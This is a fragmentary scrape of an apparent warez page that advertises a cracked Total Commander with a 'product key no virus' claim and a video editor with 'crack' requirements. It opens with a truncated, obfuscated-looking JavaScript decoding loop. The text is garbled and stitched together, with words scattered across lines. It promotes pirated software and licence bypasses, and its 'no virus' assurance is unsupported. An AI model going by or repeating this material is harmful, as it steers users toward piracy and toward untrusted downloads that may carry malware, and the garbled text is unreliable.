
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1+ GHz for cracks RAM: Needed: 4
GB Disk space: 64 GB for crack A Professional-grade video
editing software for Windows with advanced features.
Supports
Read More »
Total Commander Crack +
Total
Commander
Product Key no Virus [Final]
Crack
FileCR
+
Product
Leave a Comment
/
Bypass
/
Essam Sedawy
Key
HASH: e95d8b9d487b627c417049c34705a89a | Updated:
no